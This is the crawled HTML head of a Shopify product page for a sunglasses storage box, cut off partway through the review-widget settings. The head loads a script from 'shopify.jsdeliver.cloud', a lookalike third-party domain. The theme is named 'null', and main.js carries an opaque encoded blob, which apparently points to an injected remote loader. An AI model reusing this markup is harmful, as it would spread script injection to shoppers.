

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.saadiq.pk/products/18-grids-sunglasses-storage-display-box-holder
body_size: 46340
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
 
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.saadiq.pk/products/18-grids-sunglasses-storage-display-box-holder">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//www.saadiq.pk/cdn/shop/t/7/assets/main.js?v=21054179157073394981757488444" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//www.saadiq.pk/cdn/shop/t/7/assets/secondary.js?v=176493633728047177611757488444" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.saadiq.pk/cdn/shop/files/SAADIQ.PK-LOGO.png?crop=center&height=32&v=1722068645&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      18 Grids Sunglasses Storage Box | Foldable Display Organizer
 &ndash; Saadiq.pk</title>

    
      <meta name="description" content="Buy 18 Grids Sunglasses Storage Display Box in Pakistan. Lightweight, eco-friendly organizer with soft lining, large capacity &amp; foldable cover for easy display.">
    

    

<meta property="og:site_name" content="Saadiq.pk">
<meta property="og:url" content="https://www.saadiq.pk/products/18-grids-sunglasses-storage-display-box-holder">
<meta property="og:title" content="18 Grids Sunglasses Storage Box | Foldable Display Organizer">
<meta property="og:type" content="product">
<meta property="og:description" content="Buy 18 Grids Sunglasses Storage Display Box in Pakistan. Lightweight, eco-friendly organizer with soft lining, large capacity &amp; foldable cover for easy display."><meta property="og:image" content="http://www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616">
  <meta property="og:image:secure_url" content="https://www.saadiq.pk/cdn/shop/files/H0a8122bbdfec4084b2a41a907394fc3fV.jpg?v=1722260616">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="5,000">
  <meta property="og:price:currency" content="PKR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="18 Grids Sunglasses Storage Box | Foldable Display Organizer">
<meta name="twitter:description" content="Buy 18 Grids Sunglasses Storage Display Box in Pakistan. Lightweight, eco-friendly organizer with soft lining, large capacity &amp; foldable cover for easy display.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="DDTocfOHxjsFG3CoaWDpbURxRCELquFO0qOBxVKGw1M">
<meta name="facebook-domain-verification" content="trdulqdbk4vxcvt5sjm7mbukr2zcms">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58456899646/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.saadiq.pk/products/18-grids-sunglasses-storage-display-box-holder.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-PK"></script>
<script id="shopify-features" type="application/json">{"accessToken":"5d1c4b22381573d18672f113a6582766","betas":["rich-media-storefront-analytics"],"domain":"www.saadiq.pk","predictiveSearch":true,"shopId":58456899646,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "48e092-1a.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"PKR","rate":"1.0"};
Shopify.country = "PK";
Shopify.theme = {"name":"shrine-pro-1-3-0-null-clear","id":135163543614,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.saadiq.pk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.saadiq.pk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.saadiq.pk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.saadiq.pk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.saadiq.pk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":58456899646,"offset":18000,"reqid":"96041c94-3e2b-4f03-8a15-cd30ef4f3e94-1768712367","pageurl":"www.saadiq.pk\/products\/18-grids-sunglasses-storage-display-box-holder","u":"895368bfa038","p":"product","rtyp":"product","rid":7649378238526};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.saadiq.pk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.saadiq.pk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.saadiq.pk/cdn/shop/t/7/compiled_assets/scripts.js?v=2326"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.saadiq.pk/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.saadiq.pk/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.saadiq.pk/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.saadiq.pk/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.saadiq.pk/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.saadiq.pk/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.saadiq.pk/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.saadiq.pk/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.0;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 4, 77, 86;
        --color-base-accent-1: 129, 183, 53;
        --color-base-accent-2: 4, 77, 86;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #81b735;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.saadiq.pk/cdn/shop/t/7/assets/base.css?v=99112851738126326501757587654" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.saadiq.pk/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.saadiq.pk/cdn/shop/t/7/assets/component-predictive-search.css?v=76514217051199997821757488444"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#81B735","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#81B735","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#81B735","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ 